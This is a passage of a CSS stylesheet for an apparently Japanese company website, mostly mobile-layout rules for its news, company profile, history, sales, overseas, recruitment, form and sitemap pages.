	.privacy-wrapper dt::before {
		content: "";
		display: inline-block;
		height: 1.5rem;
		width: .5rem;
		background: #02288b;
		margin: 0 1rem 0 -1.5rem;
	}

	.privacy-wrapper dt {
		font-weight: bold;
	}

	.privacy-wrapper .privacy-wrapper,
	.privacy-wrapper dt,
	.privacy-wrapper dd {
		text-align: left;
		font-size: .9rem;
	}

	.privacy-wrapper dl dt,
	.privacy-wrapper dl dd,
	.privacy-wrapper dl li {
		line-height: 2.5rem;
	}

	.privacy-wrapper main dl a {
		font-size: .7rem;
		color: #00f;
	}

	/* list-up */
	.privacy-wrapper dl .no-list {
		list-style-type: decimal;
		padding: 0 0 0 3rem;
	}

	.privacy-wrapper dl .dot-list {
		list-style-type: disc;
		padding: 0 0 0 2rem;
	}

	.privacy-wrapper dl .abc-list {
		list-style-type: upper-latin;
		padding: 0 0 0 3rem;
	}
	/* /list-up */

	.privacy-wrapper section > div {
		margin: 2rem 0 0;
	}

	.privacy-wrapper section > div > p {
		text-align: right;
	}

	.privacy-wrapper dd a {
		color: #00f;
		font-size: 1em;
		text-decoration: underline;
	}


}





/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/* - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - SmartPhone - */
/*  - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px - moile BP:896px -  */
/*↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓*/

@media screen and ( max-width: 896px ) {

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* common sp //////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
  /* =============================================

  sp setting

  ============================================= */
  /* font */
  :root { /* 1em & 1rem = 14px */
    font-size: 87.5%;
  }

  /* class */
  .pc-tb,
  .pc-tb-inline,
  .tb,
  .tb-inline {
    display: none !important;
  }

  .sp {
    display: block;
  }

  .sp-inline {
    display: inline-block;
  }
  
  .internal-link {
    font-size: 1.5rem;
  }

  .loading {
    background-size: 300%;
  }


  /* =============================================

  sp header

  ============================================= */
  header div.f-container {
    padding: 1rem .5rem 0 1rem;
  }

  header a {
    font-size: .9rem;
    display: block;
    text-align: center;
  }

  header .lang {
    margin: 0 0 1rem;
  }

  header .lang .separator {
    display: none;
  }
	
  header .header-logo-text a {
	display: inline-block;	
  }

  header .lang a:first-child::after {
    content: "";
    width: 5em;
    height: .1rem;
    background: #fff;
    display: block;
    margin: .5em 0
  }
  
  .hamburger {
    top: 1rem;
  }

  header .header-logo-text {
    top: 0;
    bottom: 0;
    line-height: 5rem;
  }

  header .header-logo-text a {
	  font-size: 6vw;
    vertical-align: middle;
  }
	
  header .header-logo-text svg {
	height: 5vw;	
    vertical-align: baseline;
  }

  header nav .f-container {
    top: 66px;
  }

/* 	
  #top div#n2-ss-3 .n2-ss-layer > div{
	font-size: 110% !important;
  }

  #top div#n2-ss-3 .n2-ow-all > p {
	font-size: 40% !important;
  }	
 */
  /* =============================================

  sp main

  ============================================= */
  section h2 {
    letter-spacing: .4rem;
  }
  
  section h2::before {
    font-size: 2.25rem;
  }  

  main .mv-img img {
/*     height: 50vh; */
    max-width: 896px;
  }

  .slide_title {
    /* font-size: 2.5rem; */
  }

  main .mv-img .pc-slide {
    display: none !important;
  }

  section {
    margin: 2.5rem 0;
  }
	
  #party {
	margin: 0;
	padding: .25em 0 1em;
  }

  main .mv-wrap h1 svg {
    height: 1rem;
    padding: .15em 0;
    margin: 0 0 .5rem;
    letter-spacing: 0;
  }
	
  .slide_content svg {
	height: 8rem;	
  }

  main .mv-text {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
    padding: 15vh 2vw; 
    width: 13em;
  }

  main .mv-wrap h1 {
    position: absolute;
/*     top: 15vh; */
	top: 35vh;
    font-size: 1.5rem;
    letter-spacing: .6rem;
    padding: 2rem 1rem;
    width: 14rem;
    text-indent: 1rem;
  }

  main .mv-wrap h1 span {
    display: inline-block;
    margin: 1rem 0 0;
    letter-spacing: 0;
    width: 100%;
    font-size: 1rem;
  }

  main h2 {
    font-size: 2rem;
    margin: 0 0 2rem;
    padding: 0;
  }

  
  main .mv-wrap div:first-of-type img {
/*     height: 50vh; */
  }

  .overseas-map {
    margin: 0 0 2rem;
  }

  /* 新着情報 .news */
  main .news dl {
    text-align-last: left !important;
	margin: .5em auto !important;
  }

  main .news dl:last-of-type {
    margin: .5em auto 3rem !important;
  }

  main .news dl > *,
  #outlines main .company dl > *,
  #en-outlines main .company dl > * {
    width: 95%;
	margin: 0 auto;
    border: none !important;
    background: none;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0;
  }

  #outlines main .company dt,
  #en-outlines main .company dt {
    background: #dedede;
    line-height: 1.6 !important;
	padding: .3rem;
  	text-align: center;
  }
	
  #outlines main .company dt:not( :first-of-type ),
  #en-outlines main .company dt:not( :first-of-type ) {
	margin-top: 1rem;
  }
	
  #outlines main .company dl > dd,
  #en-outlines main .company dl > dd {
	padding: .5rem 0;
	letter-spacing: 0;
  }

  .news dd:first-child {
    /* border-right: .01rem solid #000; */
  }

  .news dd {
    background: none;
    margin: .5rem 0 1.5rem;
    padding: 0 0 0 1em;
  }

  .news dt a {
    font-size: 1.3rem;
    border: none;
    color: #00f;
    text-decoration: underline;
  }

  .news dt a:hover {
    opacity: .5;
  }

  section.sales-dept .f-container .f-item {
    width: calc( 100% - 5vw );
    margin: .75vh 3.5vw !important;
  }

  section.recruitment .f-container {
    flex-wrap: wrap;
  }

  section.recruitment .f-container .left-box,
  section.recruitment .f-container .right-box {
    width: 100%;
  }

  section.recruitment .f-container .left-box {
    position: relative;
  }

  section.recruitment .f-container .left-box img {
    width: 100%;
  }

  section.recruitment .f-container .left-box p {
    position: absolute;
    bottom: 0;
    padding: 1rem 0;
    font-size: 1.6rem;
    background: rgba( 0, 0, 0, .25 );
    color: #fff;
    width: 100%;
    line-height: 1.5;
  }

  section.recruitment .f-container .right-box a {
    margin: 2rem 0 0;
  }
	
  section.sales-dept .f-container .f-item a span {
	font-size: 80%;
	line-height: 1.5;
}
  
  #en-top .country {
	width: 90%;
  }  
	
  #en-top .country li {
	font-size: 1rem;
  }
	
  #en-top .country li a {
	font-size: 2rem;
  }
	
  #en-top .country li a img {
	width: 6rem;
  }
	
  #en-top section.sales-dept .f-container .f-item p  {
	font-size: 1.5rem;	
  }

  footer .address svg.en {
	height: 1.5rem;
    margin: 0 .5rem 0 0;
  }	
	
  /* =============================================

  sp footer

  ============================================= */
  footer dt,
  footer dd a,
  footer dl::after {
    font-size: 1.2rem;
  }

  footer dt {
    padding: 0 0 0 5vw;
  }

  footer dd {
    padding: 0 0 0 15vw;
  }

  footer dl::after {
    top: 0;
    right: 5vw;
  }

  footer .address {
    justify-content: center;
  }

  footer .address p:first-of-type {
    font-size: 1.5rem;
    letter-spacing: .25rem;
  }

  footer .address svg {
    height: 1.5rem;
  }

  .banner > .fb {
    height: 4.2rem;
  }

  .banner > .fb > a {
    padding: 0 2rem 0 .5rem;
  }


  /* =============================================

  sp jQuery plug-in

  ============================================= */
  .slick-dots * {
    display: none !important;
  }

  .slick-dotted.slick-slider {
    margin: 0;
  }

  div#n2-ss-3 .n2-font-a7b27e1d4140358f8d79d12a499ec079-hover {
	font-size: 300% !important;	
  }
	
  div#n2-ss-3 .n2-font-1a36de5c47e45bae3c99689cb08e673f-hover {
	font-size: 180% !important;
  }
	
  div#n2-ss-3 .n2-font-9e0ceded860a6701c7893cd0cf7f319b-paragraph {
	font-size: 80% !important;	
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* index.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
  img[ src="img/overseas.jpg" ] {
    border: none;
    display: block;
    width: calc( 100% - 6.5vw );
    margin: 0 auto;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* outline.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  
 /* sp president **************************/
 /*****************************************/
  h2 {
    margin: 3rem auto 0;
  }
  
  .about {
    width: 100%;
    margin: 2.5rem auto;
  }
  
  .about p {
    margin: 1rem;
    font-size: 1.2rem;
    line-height: 1.5;
    letter-spacing: .2em;
  }
  
  figure {
    float: none;
    font-size: 1.5rem;
  }
  

 /* sp company ****************************/
 /*****************************************/
  .last td:last-child {
    width: 100%;
  }
  
  .company {
    width: 90%;
    margin: 2rem auto;
    border-collapse: collapse;
  }
  
  .company th,
  .company td {
    display: block;
    padding: 1rem;
    font-size: 1.3rem;
    border: none;
  }
  
  .company tr {
    border: none;
  }
  
  .company td {
    line-height: 2rem;
  }
  
/*   br {
    display: none;
  } */
  
	.company > p {
	  margin: 1em auto;
	  font-size: 1.4rem;
	}

	.company > p > button {
	  margin: 1em auto 0;
	}

	.company > p > button > a {
	  font-size: 1.2rem;
	}

	.company .fa-file-pdf {
	  font-size: 1.6rem;
	}

	

 /* sp access *****************************/
 /*****************************************/  
 #outlines h3,
 #en-outlines h3 {
  width: 100%;
  height: auto;
  font-size: 1.5rem;
  text-align: center;
}

#outlines .access .f-container,
#en-outlines .access .f-container {
  display: block;
  justify-content: space-around;
  text-align: center;
}

#outlines .access .f-container div,
#en-outlines .access .f-container div {
  margin: 0 auto 6rem auto;
}

#outlines .access,
#en-outlines .access {
  display: block;
}

.access .f-container div {
  width: 100%;
}

  #outlines .float-left iframe,
  #en-outlines .float-left iframe {
    width: 100%;
    max-height: 80%;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* ayumi.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .ayumi-wrapper > p,
  .ayumi-list {
    margin: 0 auto 2rem;
  }

  .ayumi-slick {
    padding: 0 0 2.5rem;
  }

  .ayumi-list > h1,
  .ayumi-list > hr {
    padding: 1.5rem 0;
  }
  
  .ayumi-list > hr {
    margin: 0;
  }

  .ayumi-top > img,
  .ayumi-list {
    width: 100%;
  }
	
  #en-ayumi main .ayumi-wrapper {
	width: 90%;
	margin: 1rem auto 5rem;
  }
	
  #en-ayumi .ayumi-wrapper > p {
	text-align: left;
    word-wrap: break-word;
  }

  .ayumi-wrapper > p {
    font-size: 1.2rem;
    line-height: 1.6rem !important;
    padding: 1rem 0;
  }

  .ayumi-list > h1 {
    font-size: 2rem;
  }

  .note-wrap {
    width: 80vw;
    padding: 1em;
    font-size: 1.5rem;
  }

  .note {
  }

  .ayumi-list > dl {
    display: block;
    font-size: 1.2rem;
    line-height: 2.3rem;
    height: auto;
	
    width: 90%;
    border: none !important;
	padding: 0 !important;
    margin: 3rem auto !important;
  }

  .ayumi-list > dl:nth-of-type( odd ) {
    margin: 0;
    padding: 12em 0 0 0;
  }

  .ayumi-list > dl:nth-of-type( even ) {
    padding: 4em 0 0;
  }
  
  .ayumi-list > dl:nth-of-type( 2 ) {
    padding: 0;
    margin: 0;
  }
  
  .ayumi-list > dl:nth-of-type( 3 ) {
    padding: 10rem 0 0 0;
  }

  .ayumi-list > dl:first-of-type {
    margin: 0;
    padding: 0;
  }
  
  .ayumi-list > dl:last-of-type {
    height: auto;
    margin: 0;
    padding: 0;
  }

  .ayumi-list > dl:nth-last-of-type( 2 ) {
    height: 5rem;
	display: none;
  }
  
  .ayumi-list > dl > dt,
  .ayumi-list > dl > dd {
    width: 100%;
  }

  .ayumi-list > dl > dt {
    font-size: 2rem;
	text-align: left !important;
	margin-bottom: 1rem !important;
	padding-top: 0 !important;
  }
  
  .ayumi-list > dl > dd {
    font-size: 1.5rem;
	padding-bottom: 7rem !important;
  }

  .ayumi-list > dl:nth-of-type( odd ) > dt {

  }

  .ayumi-list > dl:first-of-type > dd,
  .ayumi-list > dl:last-of-type > dd {
  }

  .ayumi-list > dl:first-of-type > dt {
	width: 90% !important;
	margin: 0 auto;
  }

  .ayumi-list > dl:first-of-type ul {
	list-style: inside disc !important;
	text-align: left !important;
  }
	
  .ayumi-list > dl:last-of-type > dt {
    font-size: 3rem;
    padding: 3rem 0 !important;
    width: 100%;
	text-align: center !important;
  }
	
  .ayumi-list details {
	padding: 0 0 .25em 0;
  }
	
  .ayumi-list > dl:nth-of-type( odd ) details {
	padding: 0 0 .25em 2rem;
  }

  .ayumi-list > dl:nth-of-type( 1 ) details {
	padding: 0 0 3em 0;
  }
	
	
  #en-ayumi .en-wrapper h2 {
	display: block;
    font-size: 1rem;
    text-align: center;
  }
	
  #en-ayumi .en-wrapper dt {
	font-size: 2rem;
  }
	
  #en-ayumi .en-wrapper dd {
	font-size: 1.2rem;
	line-height: 1.2;
	padding-bottom: 1.5rem !important;
  }
	
	

  #party h2 span {
	background: #fff;
	color: #ab8835;
	font-size: .7em;
	padding: 0;
  }

  #party .f-container {
	display: block;
  }

  #party .f-item {
	margin: 0 0 3em 0;
  }
	
  #party img {
	width: 50%;
  }
	
  #party .f-item p {
	font-size: 1.25em;
 	margin: .5em 0;
	color: #777;
  }

  #party .f-item p::before,	
  #party .f-item p::after {
	display: inline-block;
	content: "～";
	margin: 0 .25em;
  }
	
  #party h2 {
	margin: 0;
  }


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* sales-dept.html sp /////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #sales-dept section,
  #en-sales-dept section	{
    margin: 0.8rem 0;
  }

  /* #sales-dept h1.mv-text,
  #overseas h1.mv-text {
    background: rgba(2, 40, 139, .7);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    border: none;
    color: #fff;
    font-size: 1.4rem;
    margin: 0 0 0 auto;
    opacity: .8;
    padding: 2rem 0 6rem 0;
    position: absolute;
    text-align: center;
    top: 20%;
    right: 0%;
  }

  #sales-dept h1.mv-text div {
    padding: .8rem;
  }  */

  #sales-dept .sales-dept div.f-item,
  #en-sales-dept .sales-dept div.f-item {
    display: block;
  }

  #sales-dept .sales-dept .f-container .f-item,
  #en-sales-dept .sales-dept .f-container .f-item {
    margin: 1rem 2rem 2rem !important;
    position: relative;
    width: 90%;
  }
  
  #sales-dept section h2,
  #en-sales-dept section h2,
  #overseas section h2,
  #en-overseas section h2 {
    font-weight: normal;
    margin: 4rem 0 0 0;
    padding: .1rem;
	font-size: 1.5rem;
  }
	
  #sales-dept section.sales-dept h3,
  #en-sales-dept section.sales-dept h3 {
	font-size: 1.5rem;
  }
	
  #sales-dept section.sales-dept p,
  #en-sales-dept section.sales-dept p {
/*     background: #efefef; */
    font-size: 1rem;
    margin: 1rem 0;
    line-height: 1.2rem;
    padding: 1rem 2rem;
  }

  #sales-dept section.sales-dept p > a {
    font-size: 1rem;	
  }
	
  #sales-dept section.sales-dept .email,
  #en-sales-dept section.sales-dept .email {
	text-align: center;
	margin: 0 0 1rem;
    padding: 0 2rem 1rem;
  }

  #sales-dept .describe-text,
  #en-sales-dept .describe-text {
    font-size: 1rem;
  }
	
  #sales-dept section.sales-dept .f-container,
  #en-sales-dept section.sales-dept .f-container {
	width: 95%;
    margin: auto;
  }

  #sales-dept section.sales-dept .f-container {
	
  }

  #sales-dept #sports > a > p {
    background: transparent;
    margin: 0 0 1rem;
    padding: 1rem 10%;
    font-size: 1rem;
    color: #00f;
    text-decoration: underline;
    transform: none;
  }
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* overseas.html sp ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  #overseas .f-item,
  #en-overseas .f-item {
    margin: 1.2rem 2rem;
  }

  #overseas .f-item img,
  #en-overseas .f-item img {
    width: 90%;
  }

  #overseas section .overseas-address,
  #en-overseas section .overseas-address {
    align-self: center;
    font-size: 1rem;
    line-height: 1.2;
    margin: 0;
  }

  #overseas section .email,
  #en-overseas section .email {
    display: inline-block;
    margin-top: 1rem;
  }



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* form_*.html sp /////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .form-top > img {
    width: 100%;
    height: 50vh;
  }
  
  .form-info > dl,
  .entry-form dl {
    display: block;
  }

  .form-wrapper {
    width: 90%;
  }

  section {
    /* margin: 0 auto; */
  }
	
	.form-info > dl > dd,
.entry-form dl > dd {
  font-size: 1.5rem;
  text-align: left;
  margin: 0 0 1.5rem;
  padding: 0 0 0 2rem;
}
	.form-info > dl > dd input::placeholder,
	.entry-form dl > dd input::placeholder { 
		font-size: 1rem;
	}
	
	.form-info2 h3 {
		font-size: 1.8rem;
	}
	
	.form-info2 > address {
		font-size: 1.4rem;
		line-height: 1.6;
	}

	.form-info2 > address > p:nth-of-type( 1 ),
	.form-info2 > address > p:nth-of-type( 3 ),
	.form-info2 > address > p:nth-of-type( 4 ) {
		margin-top: 2rem;
	}
	
	
  /* -----------------------------recruit-info */

  .form-wrapper > p,
  .form-info > h2 {
    text-align: center;
  }

  .form-wrapper > p,
  .form-info > h2,
  .form-info > dl > dt,
  .form-info > dl > dd,
  .form-info2 > p {
    padding: 0;
  }

  .form-wrapper > p {
    margin: 2rem 0;
  }

  .form-comment {
    top: -9.5%;
    right: -5.5%;
    width: 50%;
    font-size: 2rem;
    padding: 2rem;
  }

  .form-info > h2,
  .form-info > dl > dt,
  .form-info > dl > dd {
    width: 100%;
  }

  .form-info > h2 {
    font-size: 2.2rem;
  }

  .form-info > dl > dt {
    margin: 0 0 .5rem;
  }

  .form-info > dl > dd,
  .entry-click > a,
  .form-info2 > p {
    font-size: 1.2rem;
  }

  .form-info > dl > dd {
    line-height: 1.5rem;
  }

  .entry-click {
    width: 20rem;
    padding: 1.5rem 0;
  }

  .entry-click > a {
    padding: 1.2rem 1rem;
  }

  /* .form-info2 > h3 {
    font-size: 2rem;
    margin: 0 0 1rem;
  } */

  /* .form-info2 > p {
    font-size: 1rem;
    line-height: 1.5rem;
    margin: 0 auto;
  } */
  
/* ---------------------------------entryform */

  .entryform-top > img {
    height: 50vh;
  }

  /* .entryform-comment {
    top: -11%;
    right: -5.5%;
    width: 50%;
    font-size: 2rem;
    padding: 2rem;
  } */

  .entry-form > h2,
  .entry-form dl dt,
  .entry-form dl dd,
  .entry-form p {
    padding: 0;
  }

  .entry-form > h2,
  .entry-form dl dt,
  .entry-form dl dd {
    width: 100%;
  }

  .entry-form > h2 {
    font-size: 1.8rem;
    text-align: center;
  }

	.entry-form dl dt{
		font-size: 1.3rem;
		margin: 2rem 0 1rem;
	}
  
  .entry-form p {
	font-size: 1.4rem;
    line-height: 1.25 !important;
    margin: 3rem 0 1.5rem;
  }

  .entry-form button {
    display: block;
    margin: 1rem auto;
  }

.form-list dl > dd > input,
.form-list dl > dd > textarea {
	font-size: 1rem;
	line-height: 2;
  width: 100%;
}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* voice.html sp //////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  /* .voice-top > img {
    height: 50vh;
  } */
  
  /* .voice-top > img,
  .voice-wrapper,
  .voice-wrapper > h2 {
    width: 100%;
  } */

  /* .voice-wrapper > h2,
  .voice > div > p:first-of-type,
  .voice-wrapper > p {
    text-align: center;
  } */

  /* .voice-wrapper > h2 {
    font-size: 2.2rem;
    margin: 0 0 2rem;
    padding: 0;
  } */

  /* .voice-comment {
    top: -13%;
    right: 0;
    width: 45%;
    font-size: 2rem;
    padding: 2rem;
  } */

  /* .voice {
    display: block;
    margin: 2rem 0 0;
  } */

  /* .voice > h3 {
    font-size: 1.3rem;
    margin: 2rem auto;
  } */

  /* .voice > div:first-of-type,
  .voice > div:last-of-type {
    width: 80%;
    margin: 0 auto;
  } */

  /* .voice > div > p {
    font-size: 1rem;
    line-height: 1.8rem;
    padding: 0;
  } */

  /* .voice > div > p:first-of-type {
    padding: 0 0 1rem;
  } */

  /* .voice-wrapper > p {
    font-size: 1.2rem;
    margin: 2rem auto 0;
    padding: 0;
  } */



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	.entry-form > p:last-of-type {
		text-align: left;
		line-height: 1.5rem;
	}
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/     
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry-check.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	#entry-check .entry-content > p,
	#inquiry-check .entry-content > p {
		font-size: 1.5rem;
		margin: 7.5rem 0 0;
	}
	
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* inquiry-thanks.html sp /////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
	
	#entry-thanks .entry-content,
	#inquiry-thanks .entry-content {
		font-size: 1.5rem;
		margin: 7.5rem 0 0;
	}
	

  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* site-map.html sp ///////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

	#sitemap section li {
		font-size: 1.2rem;
		letter-spacing: .2rem;
		list-style: none;
		margin-bottom: 1em;
	}
	
	#sitemap section a:hover {
    background: none;
    color: #333;
	}
	
	#sitemap section a {
		cursor: pointer;
		color: #333;
		font-size: 1.5rem;
		text-decoration: none;
		padding: .3rem;
	}


  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* recruit.html sp ////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/

  .recruit-top {
	background: #fff;
  }
	
  .recruit-top > img {
    height: 50vh;
    margin: 0 auto 3rem;
  }

  .recruit-info > div > hr {
    height: 2px;
    background: #aaa;
    margin: 2vh auto;
    width: 90%;
  }

  .recruit-wrapper:first-of-type {
    height: 90rem;
  }
  
  

  /* .recruit-comment {
    top: -22%;
    font-size: 1.7rem;
    padding: 2rem;
  } */

  .recruit-wrapper-1 {
    margin: 0 auto 3rem;
    overflow: hidden;
  }

  .recruit-info {
    height: calc( 50vh + 120px );
  }

  .recruit-info > div {
    width: 95%;
	margin: 0 auto;
	height: auto;
  }

  .recruit-info > div > h2 {
    font-size: 2rem;
    padding: 1rem 0 0;
	line-height: 1.3;
  }

  .recruit-info > div > h3 {
    font-size: 1rem;
    padding: 1rem 0 0;
  }

  .recruit-info > div > p {
    font-size: 1rem;
    line-height: 1.8rem;
    padding: 1rem 0 0;
    width: 90%;
  }

  .recruit-info > div > p::first-letter {
    color: #000;
    font-size: 1rem;
    float: none;
    margin: 0;
    line-height: 1;
    text-shadow: none;
  }

  .recruit-wrapper:last-of-type > section {
    display: block;
    width: 100%;
	margin: 0 auto !important;
  }
  
  .recruit-wrapper:last-of-type > section > div:last-of-type {
    width: 100%;
  }

  .recruit-wrapper:last-of-type > section > div:first-of-type {
  width: 100%;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div {
  display: block;
  justify-content: space-around;
  border: 3px solid;
  padding: 1rem;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure {
/*   width: 15%; */
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > p {
  width: 100%;
  font-size: 1.3rem;
  text-align: left;
  line-height: 1.5;
  align-self: center;
}

.recruit-wrapper:last-of-type {
  background: none;
  padding: 0;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  font-size: 1.3rem;
}

.recruit-wrapper:nth-of-type( 2 ) {
  display: block;
  padding: 0 0 2.5rem;
}

.recruit-wrapper:nth-of-type( 2 ) > h2 { 
  color: #ab8835;
  font-size: 2.5rem;
  font-weight: normal;
  padding: 5rem 0 3rem;
  letter-spacing: .2rem;
  text-align: center;
}

.recruit-wrapper:nth-of-type( 2 ) > section {
  width: 90%;
  margin: 2.5rem auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section:last-of-type {
  margin: 0 auto;
}
	
	



  /* .recruit-wrapper-2,
  .recruit-wrapper-2 > section > div,
  .recruit-wrapper-2 > section > h3 {
    width: 100%;
  } */

  /* .recruit-wrapper-2 {
    background: none;
    margin: 0 auto 3rem;
    padding: 0;
  } */

  /* .recruit-wrapper-2 > section {
    display: block;
  } */

  /* .recruit-wrapper-2 > section:first-of-type {
    margin: 0 auto 2rem;
  } */


  /* .recruit-wrapper-2 > section > h3 {
    padding: 1rem 0 0;
    font-size: 1rem;
    line-height: 1.5rem;
  } */

  /* .recruit-wrapper-2 > section > h3 > span {
    display: none;
  } */



  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /* info.html sp ///////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .info-list > dl {
    display: block;
  }

  .info-top > img {
    height: 50vh;
  }

  .info-comment {
    top: -21%;
    right: 0;
    color: #fff;
    font-size: 4rem;
    margin: 2rem auto 0;
    width: 30%;
    text-align: center;
    background: rgba( 2, 40, 139, .7 );
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    padding: 1rem 2rem;  
  }

  .info-list {
    margin: 0 auto 5rem;
  }

  .info-comment > h1 {
    font-size: 1.5rem;
  }

  .info-list > h2 {
    font-size: 2.5rem;
    margin: 1rem auto;
  }

  .info-list > dl {
    line-height: 2rem;
    width: 90%;
  }

  .info-list > dl > dt,
  .info-list > dl > dd {
    margin: 2rem auto;
    width: 100%;
  }

  .info-list > dl > dt {
    text-align: left;
  }

  .info-list > dl > dd {
	flex-wrap: wrap;	
  }	
	
  .info-list > dl > dd > .check-details {
	width: 100%;
	margin: 1em 0 0;
	text-align: right;
  }

  main > .info-details-section {
	width: 90%;
  }

  main > .info-details-section > section > div > h2.post-date {
	font-size: 1rem;
    text-align: right;
    width: 100%;
  }
	
  main > .info-details-section > section > div:first-of-type {
    flex-wrap: wrap-reverse;
  }
	
  main > .info-details-section > section > div:first-of-type > div {
	width: 100%;	
  }
	
  main > .info-details-section > section > div:first-of-type > div > a {
	line-height: 2.8;
    font-size: 1.2rem;
  }
	
  main > .info-details-section > section > .article-img {
	margin: 1.5em 0 !important;
  }
	
  main > .info-details-section > section > h3.post-title {
	font-size: 1.8rem;
	font-weight: bold;
	text-align: initial;
  }
	
  main > .info-details-section > section > p {
    font-size: 1.4rem;
    line-height: 1.5;
    margin: 1.5rem 0;
  }
	
  main > .info-details-section > section > div:last-of-type > a {
	font-size: 1rem;
  }
	
  #sitemap section ul, #en-sitemap section ul {
	margin: 2rem auto;
	width: 95%;
  }



  #en-outlines .about p,
  #en-ayumi .ayumi-wrapper > p,
